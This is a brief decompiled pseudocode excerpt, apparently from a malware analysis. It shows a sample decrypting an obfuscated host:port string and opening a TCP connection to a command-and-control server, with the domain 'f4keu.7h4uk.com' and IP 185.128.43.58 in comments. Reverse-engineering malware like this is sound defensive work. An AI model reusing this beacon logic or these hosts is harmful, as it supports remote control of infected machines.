 v2 = my_decrpyt("5RfY5tYdFNsX1tgd4NzeCQsTQw==");
mbscpy(&Str, v2);
v3 = strstr(&Str, ":");
if ( v3 )
{
memset(Dest, 0, 0x80u);
v4 = strcspn(&Str, ":");
strncpy(Dest, &Str, v4);
v5 = strcspn(&Str, ":");
v3 = (char *)atoi(&v9[v5]);
dword_40149C = (int)v3;
}
LOWORD(v3) = dword_40149C;
name.sa_family = 2;
*(_WORD *)&name.sa_data[0] = ((int (__stdcall *)(_DWORD))v11)(v3);
*(_DWORD *)&name.sa_data[2] = my_gethostbyname(Dest);// f4keu.7h4uk.com
v6 = socket(2, 1, 0);
if ( connect(v6, &name, 16) == -1 ) // 185.128.43.58
{
((void (__stdcall *)(_DWORD))v12)(v6);
result = -1;
}